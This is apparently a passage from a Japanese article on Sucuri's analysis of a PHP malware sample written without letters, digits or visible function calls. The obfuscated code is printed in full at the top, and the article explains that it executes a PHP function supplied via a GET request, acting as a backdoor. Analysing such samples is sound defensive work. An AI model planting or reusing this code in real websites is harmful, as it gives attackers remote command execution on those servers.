@$_[]=@!+_; $__=@${_}>>$_;$_[]=$__;$_[]=@_;$_[((++$__)+($__++ ))].=$_; $_[]=++$__; $_[]=$_[--$__][$__>>$__];$_[$__].=(($__+$__)+ $_[$__-$__]).($__+$__+$__)+$_[$__-$__]; $_[$__+$__] =($_[$__][$__>>$__]).($_[$__][$__]^$_[$__][($__<<$__)-$__] ); $_[$__+$__] .=($_[$__][($__<<$__)-($__/$__)])^($_[$__][$__] ); $_[$__+$__] .=($_[$__][$__+$__])^$_[$__][($__<<$__)-$__ ]; $_=$ $_[$__+ $__] ;$_[@-_]($_[@!+_] );

ご覧のとおり、コードには関数呼び出しも、英数字も含まれていません。



Sucuriのプログラマーの1人であるYorman Ariasは、コードをより読みやすい形式に配置し、出力を確認するためにvar_dump()でコードの各行をラップしました。

その結果、「何らかのブールマジック」のような曖昧なフレーズを使用してコードを分析すると、マルウェアの目的はGETリクエストを使用して渡されるPHP関数を実行することであるという結論に達します。

技術的な詳細はこちらです。